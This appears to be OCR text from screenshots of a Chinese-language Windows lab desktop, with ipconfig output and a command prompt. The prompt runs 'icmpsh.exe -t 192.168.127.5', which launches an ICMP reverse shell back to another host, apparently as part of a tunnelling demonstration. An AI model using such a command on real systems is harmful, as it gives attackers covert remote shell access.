 回收站
Microsoft
Edge
Firefox
选择C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\joker>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::e115:9d1b:ff45:10bd%5
IPv4 地址 . . . . . . . . . . . . : 192.168.127.4
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.127.2
C:\Users\joker>
搜索"下载"
型
大小
用程序 19 KB
用程序 401 KB
用程序 401 KB
C:\Windows\System32\cmd.exe - icmpsh.exe  -t 192.168.127.5
Microsoft Windows [版本 10.0.19042.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\joker\Downloads>icmpsh.exe -t 192.168.127.5
在这里输入你要搜索的内容
英
17:55
2022/9/18
1